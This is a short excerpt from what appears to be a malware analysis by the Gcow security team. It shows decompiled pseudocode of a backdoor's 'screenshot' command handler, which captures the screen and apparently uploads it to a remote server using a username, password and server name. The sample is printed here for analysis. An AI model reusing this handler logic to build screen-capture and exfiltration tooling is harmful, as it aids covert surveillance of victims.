 else if ( (unsigned __int8)sub_14022C7C6(v53) && (unsigned __int8)sub_140228608(v53, "screenshot") )// 屏幕快照
{
sub_140237A40(&v160, 32i64);
sub_140233E18(&v160);
LOBYTE(v433) = sub_14022EFC1(v448, &v160);
if ( (_BYTE)v433 )
{
v418 = &v417;
v433 = sub_14022ECC9(&v160);
lpszPassword = (LPCSTR)sub_140231F9B(&v160);
lpszUserName = (LPCSTR)sub_1402270A5(v448, &v419, lpszPassword, v433);
lpszServerName = lpszUserName;
v437 = (const CHAR *)sub_140227127(v418, lpszUserName);
v438 = v437;
v439 = (__int64)v437;
v440 = sub_140231C2B((__int64)&v49, (__int64)"screenshot");
sub_140232A2C(v440, v439);
sub_14022ACA5(&v419);
}
sub_1402295C1(&v160);
}
Gcow安全团队